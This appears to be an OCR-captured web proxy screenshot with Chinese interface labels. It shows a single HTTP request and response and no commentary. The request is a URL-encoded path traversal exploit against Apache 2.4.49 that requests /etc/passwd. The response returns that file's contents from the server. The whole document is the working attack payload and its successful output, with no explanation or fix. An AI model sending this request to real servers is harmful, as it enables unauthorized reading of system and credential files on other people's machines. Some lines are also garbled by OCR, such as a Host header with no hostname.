 Raw Hex
GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wp-settings-time-1=1690360447; AMCV_983502BE532960BE0A490D4C%40AdobeOrg=
1585540135%7CMCIDTS%7C19613%7CMCMID%7C79708810319400751832892622404500558845%7CMCAA
MLH-1695120632%7C11%7CMCAAMB-1695120632%7C6G1ynYcLPuiQxYZrsz_pkqfLG9yMXBpb2zX5dvJdY
QJzPXImdj0y%7CMCOPTOUT-1694523033s%7CNONE%7CMCAID%7CNONE%7CMCSYNCSOP%7C411-19620%7C
vVersion%7C4.4.0; CookieConsent=
{stamp:1184677362=='|Cnecessary:true|Cpreferences:true|Cstatistics:true|Cmarketing:
true|Cver:1|Cutc:1244209202|Cregion:'not_gdpr'}; _ga_YP1JLG57CH=
GS1.1.1694515834.1.1.1694515834.0.0.0; _ga=GA1.1.1733671889.1694515834;
_ga_WZF0J6FR9M=GS1.1.1694515834.1.1.1694515846.0.0.0; _gcl_au=
1.1.436996640.1694515834; _uetvid=3375b2e0515a11eea858a1adbd047705
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
If-None-Match: "2d-432a5e4a73a80"
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 08:36:42 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin